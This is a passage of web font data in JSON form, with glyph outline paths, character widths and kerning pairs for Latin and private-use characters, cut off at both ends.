0,4,-20,22v8,10,59,-6,66,-1v-2,7,-20,21,-5,27v7,-1,24,-11,27,0v-3,7,-26,23,-8,29v7,0,24,-15,27,-2v-1,9,-18,16,0,21v8,-3,73,-22,37,-26v18,-5,48,1,64,-10v1,-6,-46,-11,-33,-16v7,0,57,12,59,12v0,-4,-30,-20,-30,-21xm336,-144v-9,1,-21,2,-21,23v0,7,5,20,17,20v9,0,12,-2,12,-21v0,-23,-3,-22,-8,-22xm344,-78v1,-18,-2,-15,-12,-17v-13,0,-23,10,-23,19v0,15,17,16,29,16v6,0,6,-9,6,-18xm327,-149v22,2,20,-29,12,-40v-4,0,-28,8,-28,27v0,13,8,13,16,13xm345,-18v2,-26,-6,-24,-24,-28v-6,0,-9,5,-9,13v0,14,7,25,24,25v9,0,9,-3,9,-10xm136,-148v14,1,32,-5,46,-3v-3,-13,-49,-2,-46,3xm11,-108v3,16,25,11,25,-4v-2,-10,-22,0,-25,4","w":352},{"d":"222,-260v20,0,42,1,43,15r0,221v-5,27,34,-4,27,25r-77,0v-4,0,-3,-6,-3,-10v2,-9,26,4,26,-11r1,-113r-74,0r0,112v-5,19,36,-3,26,22v-4,-3,-72,2,-77,-2v-7,-20,25,-1,25,-23r0,-109r-75,0r1,112v-5,17,33,0,20,22v-9,-7,-86,13,-76,-10v5,-9,30,6,30,-15r0,-109v-13,-1,-33,6,-26,-15v4,-5,18,-1,26,-2v-8,-76,75,-135,126,-83v17,-21,37,-27,57,-27xm107,-236v-40,0,-46,53,-43,86r75,0v-1,-30,5,-55,14,-69v-22,4,-25,-17,-46,-17xm210,-243v-43,0,-48,51,-45,93r74,0v-1,-31,8,-93,-29,-93","w":296},{"d":"278,-124v0,68,-50,131,-130,129v-64,-2,-134,-43,-131,-130v0,-22,6,-57,34,-90v84,-98,227,-30,227,91xm150,-8v79,0,93,-81,93,-113v0,-79,-56,-126,-96,-126v-5,0,-30,-4,-57,22v-24,23,-36,59,-36,89v0,95,65,128,96,128xm102,-277v-5,1,-7,-5,-7,-8v21,-15,40,-37,65,-48v15,2,16,20,2,26xm159,-277v-3,1,-9,-6,-6,-8v21,-15,39,-37,64,-48v15,1,18,20,3,26","w":295,"k":{"y":-11,"\u00fd":-11,"\u00ff":-11,"\uf775":-7,"\uf7f9":-7,"\uf7fa":-7,"\uf7fb":-7,"\uf7fc":-7,"\uf6a0":-7,"\uf6a1":-7,"\uf6a2":-7,"\uf6a3":-7,"\uf776":-7,"\uf777":-7,"\uf778":-5,"\uf779":-13,"\uf7fd":-13,"\uf7ff":-13,"h":3,"C":-4,"G":-4,"O":-4,"Q":-4,"\u00d8":-4,"\u0152":-4,"\u00c7":-4,"\u00d3":-4,"\u00d4":-4,"\u00d6":-4,"\u00d2":-4,"\u00d5":-4,"\u0106":-4,"\u010c":-4,"\u011e":-4,"\u0122":-4,"\u0150":-4,"\u014c":-4,"t":-4,"\u0165":-4,"\u0163":-4,"T":2,"\u0164":2,"\u0162":2,"\ue000":2,"\ue002":2,"\ue001":2,"u":-13,"\u00fa":-13,"\u00fb":-13,"\u00fc":-13,"\u00f9":-13,"\u0171":-13,"\u016b":-13,"\u0173":-13,"\u016f":-13,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"V":9,"W":9,"v":-13,"w":-13,"X":14,"Y":2,"\u00dd":2,"\u0178":2,"\uf761":13,"\uf7e0":13,"\uf7e1":13,"\uf7e2":13,"\uf7e3":13,"\uf7e4":13,"\uf7e5":13,"\uf7e6":13,"\uf66d":13,"\uf66e":13,"\uf66f":13,",":7,".":7,"\u2026":7,"A":14,"\u00c6":14,"\u00c1":14,"\u00c2":14,"\u00c4":14,"\u00c0":14,"\u00c5":14,"\u00c3":14,"\u0102":14,"\u0100":14,"\u0104":14,"k":-4,"\u0137":-4,"l":-6,"\u013a":-6,"\u013e":-6,"\u013c":-6,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"r":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"j":-4,"b":-9,"x":-11}},{"d":"149,-58v-6,-38,18,-95,-20,-92v-4,0,-3,-7,-3,-11v8,-3,50,-2,63,0v0,0,1,12,-6,11v-26,-1,-13,26,-15,44v-3,30,3,83,-21,96v-19,11,-48,26,-48,54v0,25,27,26,39,16v3,0,3,3,3,6v-9,24,-69,17,-69,-18v0,-22,21,-34,36,-44v-64,0,-79,-19,-75,-92r0,-51v7,-15,-29,-5,-18,-24v11,3,62,-2,71,2v9,16,-23,8,-23,17r0,91v-3,25,21,44,42,44v27,0,49,-20,44,-49","w":201,"k":{"\u2019":-4,"\u201d":-4,"\uf763":2,"\uf767":2,"\uf76f":2,"\uf771":2,"\uf7e7":2,"\uf7f2":2,"\uf7f3":2,"\uf7f4":2,"\uf7f5":2,"\uf7f6":2,"\uf6fa":2,"\uf7f8":2,"\uf671":2,"\uf672":2,"\uf67d":2,"\uf67f":2,"\uf692":2,"\uf693":2,"\uf762":5,"\uf764":5,"\uf765":5,"\uf766":5,"\uf768":5,"\uf769":5,"\uf76b":5,"\uf76c":5,"\uf76e":5,"\uf770":5,"\uf772":5,"\uf7e8":5,"\uf7e9":5,"\uf7ea":5,"\uf7eb":5,"\uf7ec":5,"\uf7ed":5,"\uf7ee":5,"\uf7ef":5,"\uf7f1":5,"\uf7fe":5,"\uf675":5,"\uf678":5,"\uf67a":5,"\uf67c":5,"\uf685":5,"\uf686":5,"\uf689":5,"\uf68a":5,"\uf68b":5,"\uf68c":5,"\uf68e":5,"\uf68f":5,"\uf690":5,"\uf695":5,"\uf696":5,"\uf697":5,"\uf6ad":5,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"\uf66d":10,"\uf66e":10,"\uf66f":10}},{"d":"49,-23r0,-207v2,-18,-29,-8,-42,-14v-1,-24,15,-6,59,-11v40,4,49,-13,51,11v-6,7,-32,-5,-32,12r0,206v-3,20,24,8,34,16v1,22,-12,6,-53,10v-43,-5,-57,14,-57,-11v9,-7,40,6,40,-12xm107,-303v6,0,2,10,3,15v-25,4,-67,3,-93,0v1,-5,-3,-15,3,-15r87,0","w":133,"k":{"\u2019":-4,"\u201d":-4,"h":-4,"T":-4,"\u0164":-4,"\u0162":-4,"\ue000":-4,"\ue002":-4,"\ue001":-4,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"w":-5,"k":-5,"\u0137":-5,"l":-5,"\u013a":-5,"\u013e":-5,"\u013c":-5,"B":-4,"D":-4,"E":-4,"F":-4,"H":-4,"I":-4,"K":-4,"L":-4,"N":-4,"P":-4,"R":-4,"\u00de":-4,"\u00c9":-4,"\u00ca":-4,"\u00cb":-4,"\u00c8":-4,"\u00cd":-4,"\u00ce":-4,"\u00cf":-4,"\u00cc":-4,"\u00d1":-4,"\u010e":-4,"\u011a":-4,"\u0112":-4,"\u0118":-4,"\u012a":-4,"\u012e":-4,"\u0136":-4,"\u0139":-4,"\u013d":-4,"\u013b":-4,"\u0143":-4,"\u0147":-4,"\u0145":-4,"\u0154":-4,"\u0158":-4,"\u0156":-4,"\u0130":-4,"r":4,"\u0155":4,"\u0159":4,"\u0157":4,"b":-11,"x":-5}},{"d":"17,-129v0,-68,47,-132,127,-131v33,0,60,12,73,20v13,8,3,-12,14,-13v8,8,11,64,12,79v-3,1,-7,5,-9,-1v-12,-31,-43,-73,-91,-73v-64,0,-90,57,-90,110v0,21,8,61,35,93v48,57,129,25,158,-16v2,-2,9,2,8,6v-22,31,-56,60,-107,60v-85,0,-130,-61,-130,-134xm100,-327v18,3,34,14,51,20v16,-6,29,-17,46,-20v1,2,4,4,2,7r-50,43v-19,-12,-34,-30,-51,-44v-2,-2,1,-4,2,-6","w":268,"k":{"\u2019":-7,"\u201d":-7,"C":7,"G":7,"O":7,"Q":7,"\u00d8":7,"\u0152":7,"\u00c7":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d5":7,"\u0106":7,"\u010c":7,"\u011e":7,"\u0122":7,"\u0150":7,"\u014c":7,"\uf761":7,"\uf7e0":7,"\uf7e1":7,"\uf7e2":7,"\uf7e3":7,"\uf7e4":7,"\uf7e5":7,"\uf7e6":7,"\uf66d":7,"\uf66e":7,"\uf66f":7,"A":11,"\u00c6":11,"\u00c1":11,"\u00c2":11,"\u00c4":11,"\u00c0":11,"\u00c5":11,"\u00c3":11,"\u0102":11,"\u0100":11,"\u0104":11}},{"d":"81,-144v-4,-16,17,-17,27,-26v20,40,36,113,55,148v6,10,16,8,25,12v-1,4,2,10,-2,11v-16,-3,-56,4,-68,-3v-5,-13,13,-7,14,-16v-1,-7,-11,-36,-14,-44r-58,0v0,0,-36,54,1,50v3,1,3,11,0,13v-13,-1,-44,-1,-56,0v-2,-3,-3,-16,5,-13v28,-1,26,-44,45,-72v3,-5,24,-54,26,-60xm114,-74r-21,-65v-6,5,-23,57,-28,65r49,0xm115,-188v-1,3,-4,7,-7,6r-48,-34v-14,-10,-4,-24,6,-24v24,9,31,36,49,52","w":194,"k":{"\u2019":25,"\u201d":25,"\uf763":5,"\uf767":5,"\uf76f":5,"\uf771":5,"\uf7e7":5,"\uf7f2":5,"\uf7f3":5,"\uf7f4":5,"\uf7f5":5,"\uf7f6":5,"\uf6fa":5,"\uf7f8":5,"\uf671":5,"\uf672":5,"\uf67d":5,"\uf67f":5,"\uf692":5,"\uf693":5,"\uf762":2,"\uf764":2,"\uf765":2,"\uf766":2,"\uf768":2,"\uf769":2,"\uf76b":2,"\uf76c":2,"\uf76e":2,"\uf770":2,"\uf772":2,"\uf7e8":2,"\uf7e9":2,"\uf7ea":2,"\uf7eb":2,"\uf7ec":2,"\uf7ed":2,"\uf7ee":2,"\uf7ef":2,"\uf7f1":2,"\uf7fe":2,"\uf675":2,"\uf678":2,"\uf67a":2,"\uf67c":2,"\uf685":2,"\uf686":2,"\uf689":2,"\uf68a":2,"\uf68b":2,"\uf68c":2,"\uf68e":2,"\uf68f":2,"\uf690":2,"\uf695":2,"\uf696":2,"\uf697":2,"\uf6ad":2,"\uf773":3,"\uf6fd":3,"\uf698":3,"\uf699":3,"\uf69b":3,"\uf774":13,"\uf69d":13,"\uf69e":13,"\uf775":13,"\uf7f9":13,"\uf7fa":13,"\uf7fb":13,"\uf7fc":13,"\uf6a0":13,"\uf6a1":13,"\uf6a2":13,"\uf6a3":13,"\uf776":20,"\uf777":20,"\uf778":11,"\uf779":14,"\uf7fd":14,"\uf7ff":14}},{"d":"185,-79v-1,49,-30,85,-86,83v-42,-1,-84,-26,-84,-83v0,-15,3,-36,20,-57v52,-62,151,-25,150,57xm101,-8v94,0,48,-149,0,-146v-3,0,-18,-3,-35,14v-14,14,-21,37,-21,55v0,57,39,77,56,77xm51,-185v-4,-46,47,-35,78,-26v13,1,5,-18,20,-15v4,15,-10,34,-27,34v-23,0,-54,-27,-62,5v-1,3,-6,2,-9,2","w":199,"k":{"\u2019":4,"\u201d":4,"\uf763":-2,"\uf767":-2,"\uf76f":-2,"\uf771":-2,"\uf7e7":-2,"\uf7f2":-2,"\uf7f3":-2,"\uf7f4":-2,"\uf7f5":-2,"\uf7f6":-2,"\uf6fa":-2,"\uf7f8":-2,"\uf671":-2,"\uf672":-2,"\uf67d":-2,"\uf67f":-2,"\uf692":-2,"\uf693":-2,"\uf762":5,"\uf764":5,"\uf765":5,"\uf766":5,"\uf768":5,"\uf769":5,"\uf76b":5,"\uf76c":5,"\uf76e":5,"\uf770":5,"\uf772":5,"\uf7e8":5,"\uf7e9":5,"\uf7ea":5,"\uf7eb":5,"\uf7ec":5,"\uf7ed":5,"\uf7ee":5,"\uf7ef":5,"\uf7f1":5,"\uf7fe":5,"\uf675":5,"\uf678":5,"\uf67a":5,"\uf67c":5,"\uf685":5,"\uf686":5,"\uf689":5,"\uf68a":5,"\uf68b":5,"\uf68c":5,"\uf68e":5,"\uf68f":5,"\uf690":5,"\uf695":5,"\uf696":5,"\uf697":5,"\uf6ad":5,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":4,"\uf777":4,"\uf778":4,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"\uf76a":-5,"\uf761":7,"\uf7e0":7,"\uf7e1":7,"\uf7e2":7,"\uf7e3":7,"\uf7e4":7,"\uf7e5":7,"\uf7e6":7,"\uf66d":7,"\uf66e":7,"\uf66f":7,",":9,".":9,"\u2026":9,"\uf76d":5}},{"d":"185,-79v-1,49,-30,85,-86,83v-42,-1,-84,-26,-84,-83v0,-15,3,-36,20,-57v52,-62,151,-25,150,57xm101,-8v94,0,48,-149,0,-146v-3,0,-18,-3,-35,14v-14,14,-21,37,-21,55v0,57,39,77,56,77xm91,-182v-3,1,-8,-3,-7,-6v17,-17,24,-43,49,-52v10,0,19,14,5,24","w":199,"k":{"\u2019":4,"\u201d":4,"\uf763":-2,"\uf767":-2,"\uf76f":-2,"\uf771":-2,"\uf7e7":-2,"\uf7f2":-2,"\uf7f3":-2,"\uf7f4":-2,"\uf7f5":-2,"\uf7f6":-2,"\uf6fa":-2,"\uf7f8":-2,"\uf671":-2,"\uf672":-2,"\uf67d":-2,"\uf67f":-2,"\uf692":-2,"\uf693":-2,"\uf762":5,"\uf764":5,"\uf765":5,"\uf766":5,"\uf768":5,"\uf769":5,"\uf76b":5,"\uf76c":5,"\uf76e":5,"\uf770":5,"\uf772":5,"\uf7e8":5,"\uf7e9":5,"\uf7ea":5,"\uf7eb":5,"\uf7ec":5,"\uf7ed":5,"\uf7ee":5,"\uf7ef":5,"\uf7f1":5,"\uf7fe":5,"\uf675":5,"\uf678":5,"\uf67a":5,"\uf67c":5,"\uf685":5,"\uf686":5,"\uf689":5,"\uf68a":5,"\uf68b":5,"\uf68c":5,"\uf68e":5,"\uf68f":5,"\uf690":5,"\uf695":5,"\uf696":5,"\uf697":5,"\uf6ad":5,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":4,"\uf777":4,"\uf778":4,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"\uf76a":-5,"\uf761":7,"\uf7e0":7,"\uf7e1":7,"\uf7e2":7,"\uf7e3":7,"\uf7e4":7,"\uf7e5":7,"\uf7e6":7,"\uf66d":7,"\uf66e":7,"\uf66f":7,",":9,".":9,"\u2026":9,"\uf76d":5}},{"d":"17,-129v0,-68,47,-132,127,-131v33,0,60,12,73,20v13,8,3,-12,14,-13v8,8,11,64,12,79v-3,1,-7,5,-9,-1v-12,-31,-43,-73,-91,-73v-64,0,-90,57,-90,110v0,21,8,61,35,93v48,57,129,25,158,-16v2,-2,9,2,8,6v-22,31,-56,60,-107,60v-85,0,-130,-61,-130,-134xm121,-277v-5,1,-7,-5,-7,-8v22,-15,39,-39,65,-48v17,2,16,20,2,27","w":268,"k":{"\u2019":-7,"\u201d":-7,"C":7,"G":7,"O":7,"Q":7,"\u00d8":7,"\u0152":7,"\u00c7":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d5":7,"\u0106":7,"\u010c":7,"\u011e":7,"\u0122":7,"\u0150":7,"\u014c":7,"\uf761":7,"\uf7e0":7,"\uf7e1":7,"\uf7e2":7,"\uf7e3":7,"\uf7e4":7,"\uf7e5":7,"\uf7e6":7,"\uf66d":7,"\uf66e":7,"\uf66f":7,"A":11,"\u00c6":11,"\u00c1":11,"\u00c2":11,"\u00c4":11,"\u00c0":11,"\u00c5":11,"\u00c3":11,"\u0102":11,"\u0100":11,"\u0104":11}},{"d":"6,26v11,-26,16,3,35,3v18,0,37,-13,37,-37v0,-26,-32,-34,-55,-26v-2,-21,6,-45,7,-66v0,-3,2,-5,5,-5v23,-3,58,9,65,-11v1,-3,9,0,8,3v-6,10,-2,28,-18,28r-49,0r-5,30v30,-8,65,6,65,38v0,35,-32,58,-64,58v-17,0,-31,-6,-31,-15","w":120},{"d":"-5,15v26,-21,52,-42,52,-87v0,-41,-24,-68,-52,-86v0,-2,2,-4,4,-4v34,5,69,45,69,88v0,47,-34,86,-69,93v-2,0,-4,-2,-4,-4","w":86},{"d":"47,-107v-8,0,-23,-4,-23,-21v0,-6,5,-20,23,-20v10,0,20,8,20,21v0,12,-9,20,-20,20","w":91},{"d":"13,-78v-5,-28,35,-86,74,-76v41,0,53,38,53,52v0,5,-4,6,-10,6r-89,0v-7,41,15,79,50,79v25,0,37,-15,47,-26v3,3,9,1,5,8v-6,14,-25,39,-57,39v-43,0,-78,-35,-73,-82xm43,-107r56,0v7,0,9,-2,9,-5v0,-8,-4,-32,-27,-32v-16,0,-31,10,-38,37xm44,-184v-6,0,-5,-15,0,-17v27,2,62,-4,83,3v-1,5,2,14,-4,14r-79,0","w":153,"k":{"\u2019":-4,"\u201d":-4,"y":-2,"\u00fd":-2,"\u00ff":-2,"v":-4,"w":-4,",":3,".":3,"\u2026":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"108,-8v28,1,47,-26,53,-45v4,1,11,-2,9,5v-4,12,5,57,-13,46v-1,-4,-1,-7,-7,-4v-6,4,-20,10,-41,10v-46,0,-62,-20,-74,-50v-16,2,-35,0,-19,-13r15,0v-1,-5,-1,-14,-1,-19v-6,-1,-19,2,-20,-2v2,-9,8,-13,21,-11v6,-36,30,-64,76,-67v26,-1,35,11,48,10v1,-3,-1,-6,5,-5v13,0,7,39,8,51v-18,5,-10,-19,-25,-29v-29,-33,-91,-5,-85,40v29,1,68,-3,92,2v-2,4,-1,12,-8,11r-84,0v0,5,1,14,2,19v25,2,57,-3,78,2v-3,4,-2,12,-9,11r-65,0v8,21,22,38,44,38"},{"d":"157,-121v-15,18,-25,-28,-48,-29r-38,-1r0,61v19,1,43,-1,41,-22v4,0,10,-1,10,3v-1,16,4,38,-1,51v-15,3,-9,-18,-23,-18v-11,-3,-23,-2,-27,-2v3,28,-10,75,27,68v30,3,44,-14,57,-34v4,-6,9,0,12,3v-12,18,2,47,-38,41v-35,-5,-78,5,-109,-1v-10,-16,28,-7,24,-17r-1,-123v5,-15,-32,0,-21,-22r121,0xm84,-182v-3,1,-6,-3,-7,-6v17,-17,25,-43,50,-52v10,0,19,14,5,24","w":176,"k":{"\u2019":-4,"\u201d":-4,"\uf773":-5,"\uf6fd":-5,"\uf698":-5,"\uf699":-5,"\uf69b":-5,"\uf774":-8,"\uf69d":-8,"\uf69e":-8,"\uf776":-5,"\uf777":-5,"\uf779":-8,"\uf7fd":-8,"\uf7ff":-8,",":3,".":3,"\u2026":3,"\uf77a":-1,"\uf6ff":-1,"\uf6ab":-1,"\uf6ac":-1}},{"d":"33,-149v8,-31,45,-81,65,-120v-29,2,-65,-9,-76,14v-2,5,-7,0,-7,-2v6,-13,8,-30,18,-39v2,14,55,6,85,8v5,10,-21,34,-29,62v-2,5,-24,43,-32,73v-3,13,-22,17,-24,4","w":120},{"d":"81,-120v-11,23,-41,42,-59,62v-3,-2,-11,-7,-6,-10r33,-50v-10,-17,-30,-36,-34,-53v3,-2,5,-8,9,-5xm138,-120v-11,23,-41,42,-59,62v-3,-2,-11,-7,-6,-10r32,-50v-10,-17,-28,-37,-33,-53v3,-2,6,-9,10,-5","w":148},{"d":"72,-69v-13,-10,-40,-87,-71,-81v-3,0,-4,-13,1,-13v13,3,57,-3,67,2v6,13,-15,9,-14,17v2,3,32,51,38,60v5,-9,36,-53,37,-56v12,-14,-24,-4,-10,-23v8,5,66,-11,52,13v-7,0,-13,0,-16,3v-5,3,-48,61,-56,74v3,25,-11,66,18,61v5,0,2,7,3,11v-6,5,-53,-1,-68,2v-5,0,-2,-7,-3,-11v4,-5,26,0,22,-9r0,-50xm88,-182v-3,1,-8,-3,-7,-6v17,-16,25,-42,49,-52v10,0,19,14,5,24","w":172,"k":{"\u2019":-11,"\u201d":-11,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf762":-4,"\uf764":-4,"\uf765":-4,"\uf766":-4,"\uf768":-4,"\uf769":-4,"\uf76b":-4,"\uf76c":-4,"\uf76e":-4,"\uf770":-4,"\uf772":-4,"\uf7e8":-4,"\uf7e9":-4,"\uf7ea":-4,"\uf7eb":-4,"\uf7ec":-4,"\uf7ed":-4,"\uf7ee":-4,"\uf7ef":-4,"\uf7f1":-4,"\uf7fe":-4,"\uf675":-4,"\uf678":-4,"\uf67a":-4,"\uf67c":-4,"\uf685":-4,"\uf686":-4,"\uf689":-4,"\uf68a":-4,"\uf68b":-4,"\uf68c":-4,"\uf68e":-4,"\uf68f":-4,"\uf690":-4,"\uf695":-4,"\uf696":-4,"\uf697":-4,"\uf6ad":-4,"\uf773":-4,"\uf6fd":-4,"\uf698":-4,"\uf699":-4,"\uf69b":-4,"\uf774":-7,"\uf69d":-7,"\uf69e":-7,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":-7,"\uf777":-7,"\uf778":-2,"\uf779":-7,"\uf7fd":-7,"\uf7ff":-7,"\uf76a":-5,"\uf761":22,"\uf7e0":22,"\uf7e1":22,"\uf7e2":22,"\uf7e3":22,"\uf7e4":22,"\uf7e5":22,"\uf7e6":22,"\uf66d":22,"\uf66e":22,"\uf66f":22,",":18,".":18,"\u2026":18,"\uf77a":-4,"\uf6ff":-4,"\uf6ab":-4,"\uf6ac":-4,"\uf76d":-4,":":-11,";":-11}},{"d":"152,-9v44,0,70,1,69,-44v0,-25,5,-51,-30,-43v-5,0,-4,-12,-1,-14v7,3,89,-3,92,2v7,23,-28,0,-28,26r1,59v0,3,-2,4,-6,5v-97,54,-239,11,-232,-117v4,-70,61,-125,142,-125v31,0,59,13,71,21v10,6,10,-9,19,-10v3,0,3,1,3,4v-1,23,4,52,-1,72v-4,0,-8,3,-9,-2v-10,-32,-34,-72,-87,-72v-55,0,-101,54,-101,112v0,69,36,126,98,126xm148,60v-2,-15,-19,-5,-21,-26v7,-20,39,-13,39,13v0,32,-26,47,-37,53v-8,-11,22,-20,19,-40","w":294,"k":{"y":-4,"\u00fd":-4,"\u00ff":-4,"T":9,"\u0164":9,"\u0162":9,"\ue000":9,"\ue002":9,"\ue001":9,"u":-4,"\u00fa":-4,"\u00fb":-4,"\u00fc":-4,"\u00f9":-4,"\u0171":-4,"\u016b":-4,"\u0173":-4,"\u016f":-4}},{"d":"108,-243v11,-6,30,-17,38,-24v28,62,56,182,82,238v8,17,18,17,37,16v3,1,5,14,-1,14v-9,-8,-118,16,-94,-14v13,1,24,0,20,-14v-4,-13,-18,-59,-23,-73r-88,0v-5,14,-25,63,-26,79v-2,17,36,-5,32,19v-5,8,-19,2,-44,2v-34,0,-46,9,-38,-13v19,1,27,-1,33,-17r74,-196v4,-6,1,-12,-2,-17xm163,-113r-37,-111v-9,7,-35,97,-42,111r79,0xm177,-303v6,0,2,10,3,15v-25,4,-67,3,-93,0v1,-5,-3,-15,3,-15r87,0","w":267,"k":{"\u2019":40,"\u201d":40,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00f0":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0107":4,"\u010d":4,"\u010f":4,"\u0111":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u0151":4,"\u014d":4,"\ue003":4,"y":13,"\u00fd":13,"\u00ff":13,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf774":14,"\uf69d":14,"\uf69e":14,"\uf775":4,"\uf7f9":4,"\uf7fa":4,"\uf7fb":4,"\uf7fc":4,"\uf6a0":4,"\uf6a1":4,"\uf6a2":4,"\uf6a3":4,"\uf776":11,"\uf777":11,"\uf779":14,"\uf7fd":14,"\uf7ff":14,"h":2,"\uf76a":-7,"m":2,"n":2,"\u00f1":2,"\u0144":2,"\u0148":2,"\u0146":2,"p":2,"C":15,"G":15,"O":15,"Q":15,"\u00d8":15,"\u0152":15,"\u00c7":15,"\u00d3":15,"\u00d4":15,"\u00d6":15,"\u00d2":15,"\u00d5":15,"\u0106":15,"\u010c":15,"\u011e":15,"\u0122":15,"\u0150":15,"\u014c":15,"t":2,"\u0165":2,"\u0163":2,"T":31,"\u0164":31,"\u0162":31,"\ue000":31,"\ue002":31,"\ue001":31,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"U":7,"\u00da":7,"\u00db":7,"\u00dc":7,"\u00d9":7,"\u0170":7,"\u016a":7,"\u0172":7,"\u016e":7,"V":34,"W":34,"v":9,"w":11,"X":11,"Y":34,"\u00dd":34,"\u0178":34}},{"d":"13,-78v-5,-28,35,-86,74,-76v41,0,53,38,53,52v0,5,-4,6,-10,6r-89,0v-7,41,15,79,50,79v25,0,37,-15,47,-26v3,3,9,1,5,8v-6,14,-25,39,-57,39v-43,0,-78,-35,-73,-82xm43,-107r56,0v7,0,9,-2,9,-5v0,-8,-4,-32,-27,-32v-16,0,-31,10,-38,37xm40,-229v14,-10,31,19,46,24v13,-9,26,-21,39,-28v1,2,5,5,2,7r-42,51v-16,-16,-33,-36,-45,-54","w":153,"k":{"\u2019":-4,"\u201d":-4,"y":-2,"\u00fd":-2,"\u00ff":-2,"v":-4,"w":-4,",":3,".":3,"\u2026":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"143,5v-6,12,-11,-11,-30,-5v-36,-1,-79,4,-111,-1v-1,-3,-1,-3,1,-5v29,-30,126,-102,122,-165v-2,-32,-21,-50,-47,-50v-31,0,-42,24,-48,35v-2,5,-6,-1,-9,-1v2,-21,22,-59,72,-59v30,0,63,25,63,66v0,56,-82,131,-114,156r74,0v24,0,33,-18,41,-31v2,-3,3,-4,7,-2v3,1,4,4,3,6"},{"d":"49,-23r0,-207v2,-18,-29,-8,-42,-14v-1,-24,15,-6,59,-11v40,4,49,-13,51,11v-6,7,-32,-5,-32,12r0,206v-3,20,24,8,34,16v1,22,-12,6,-53,10v-43,-5,-57,14,-57,-11v9,-7,40,6,40,-12xm84,-285v1,4,-3,9,-7,8v-22,-15,-60,-19,-71,-44v1,-13,19,-16,28,-5","w":133,"k":{"\u2019":-4,"\u201d":-4,"h":-4,"T":-4,"\u0164":-4,"\u0162":-4,"\ue000":-4,"\ue002":-4,"\ue001":-4,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"w":-5,"k":-5,"\u0137":-5,"l":-5,"\u013a":-5,"\u013e":-5,"\u013c":-5,"B":-4,"D":-4,"E":-4,"F":-4,"H":-4,"I":-4,"K":-4,"L":-4,"N":-4,"P":-4,"R":-4,"\u00de":-4,"\u00c9":-4,"\u00ca":-4,"\u00cb":-4,"\u00c8":-4,"\u00cd":-4,"\u00ce":-4,"\u00cf":-4,"\u00cc":-4,"\u00d1":-4,"\u010e":-4,"\u011a":-4,"\u0112":-4,"\u0118":-4,"\u012a":-4,"\u012e":-4,"\u0136":-4,"\u0139":-4,"\u013d":-4,"\u013b":-4,"\u0143":-4,"\u0147":-4,"\u0145":-4,"\u0154":-4,"\u0158":-4,"\u0156":-4,"\u0130":-4,"r":4,"\u0155":4,"\u0159":4,"\u0157":4,"b":-11,"x":-5}},{"d":"100,21v-68,-32,-104,-179,-54,-264v17,-30,30,-56,54,-67v3,0,7,3,7,5v-32,41,-61,85,-61,160v0,74,28,120,61,160v0,2,-4,6,-7,6","w":118,"k":{"T":-6,"\u0164":-6,"\u0162":-6,"\ue000":-6,"\ue002":-6,"\ue001":-6,"V":-19,"W":-19,"Y":-22,"\u00dd":-22,"\u0178":-22,"J":-48}},{"d":"102,-9v26,2,40,-9,36,-37v3,-17,-38,-2,-27,-23v4,2,69,-2,73,2v5,16,-19,5,-19,18v0,11,-1,25,1,35v-59,41,-151,12,-151,-71v0,-65,85,-101,137,-68v0,-4,9,-10,10,-2v-3,6,16,49,-3,47v-10,-16,-26,-46,-56,-46v-27,0,-57,34,-57,65v0,42,23,78,56,80","w":190,"k":{"\u2019":-8,"\u201d":-8,"\uf763":-5,"\uf767":-5,"\uf76f":-5,"\uf771":-5,"\uf7e7":-5,"\uf7f2":-5,"\uf7f3":-5,"\uf7f4":-5,"\uf7f5":-5,"\uf7f6":-5,"\uf6fa":-5,"\uf7f8":-5,"\uf671":-5,"\uf672":-5,"\uf67d":-5,"\uf67f":-5,"\uf692":-5,"\uf693":-5,"\uf762":-4,"\uf764":-4,"\uf765":-4,"\uf766":-4,"\uf768":-4